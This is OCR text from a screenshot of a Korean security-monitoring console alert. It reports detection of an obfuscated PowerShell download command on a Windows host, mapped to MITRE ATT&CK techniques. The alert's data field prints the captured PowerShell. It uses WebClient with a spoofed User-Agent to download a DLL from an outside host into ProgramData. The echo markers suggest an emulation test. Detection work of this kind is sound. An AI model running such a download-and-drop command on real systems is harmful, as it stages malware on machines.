 주요 행위 상세 정보 보기 - Chrome
주의 요함 https://172.18.10.125:8903/#/analysis/alert/66f11792002dc79500000894
L
주요 내용 및 진단명
난독화된 스크립트의 파일 다운로드 명령어(DownloadFile) 탐지 (Execution/DETECT.T1105.M3867)
탐지 날짜:
2024-09-23 16:20:25
호스트:
192.168.217.131 (DESKTOP-UGGTH7R)
영어 한국어
Google Translate
100%
다이어그램 객체 검색
?
분석 타임라인 호스트 대응
powershell.exe
대응하기
검색
전체 행위 구분 위험도 룰 레벨
2
python.exe
7
cmd.exe
2
1
powershell.exe
2 16 4
2
kk
192.168.217.131
2
2
2024-09-23 16:20:25
난독화된 스크립트의 파일 다운로드 명령어(DownloadFile) 탐지(3867)
Execution/DETECT.T1105.M3867
TA0002 Execution T1059 Command and Scripting Interpreter
TA0011 Command and Control T1105 Ingress Tool Transfer
Target: AmsiScanBuffer
데이터
echo "T1102.000_command_Start"
try{
$cli = New-Object System.Net.WebClient;
$cli.Headers['User-Agent'] = 'Mozilla/5.0 (Windows NT 10.0; WOW64;
Trident/6.0; rv:10.0)';
$cli.DownloadFile('https://swt-
keystonevalve.com/data/content/cache/cache.php?mode=read',
'C:₩ProgramData₩WinSync₩WinSync.dll');
}
catch{
echo "T1102.000_command_Fail"
}
echo "T1102.000_command_End"
크기 391bytes
API 이름 AmsiScanBuffer
더보기
2024-09-23 16:20:25
정보 수집 행위 탐지(6288)
TA0009 Collection T1005 Data from Local System
Target: GetEnvironmentVariable
더보기
2024-09-23 16:20:25
정보 수집 행위 탐지(6288)
TA0009 Collection T1005 Data from Local System
Target: GetEnvironmentVariable
더보기